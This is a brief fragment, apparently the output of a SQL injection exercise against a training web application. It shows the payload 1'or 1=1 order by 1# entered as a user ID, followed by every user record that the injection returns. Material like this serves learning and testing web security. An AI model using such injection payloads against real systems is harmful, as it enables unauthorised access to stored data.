 User ID: Submit
ID: 1'or 1=1 order by 1#
First name: admin
Surname: admin
ID: 1'or 1=1 order by 1#
First name: Bob
Surname: Smith
ID: 1'or 1=1 order by 1#
First name: Gordon
Surname: Brown
ID: 1'or 1=1 order by 1#
First name: Hack
Surname: Me
ID: 1'or 1=1 order by 1#
First name: Pablo
Surname: Picasso